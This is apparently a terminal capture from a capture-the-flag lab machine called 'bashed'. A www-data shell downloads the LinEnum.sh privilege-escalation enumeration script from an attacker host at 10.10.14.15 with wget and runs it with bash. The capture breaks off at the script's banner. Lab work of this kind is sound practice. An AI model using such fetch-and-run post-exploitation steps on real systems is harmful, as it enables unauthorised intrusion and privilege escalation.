 www-data@bashed:/dev/shm$ wget http://10.10.14.15:8000/LinEnum.sh
--2024-09-11 10:39:01--  http://10.10.14.15:8000/LinEnum.sh
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh                        100%[============================================================>]  45.54K  58.4KB/s    in 0.8s
2024-09-11 10:39:03 (58.4 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@bashed:/dev/shm$ bash LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #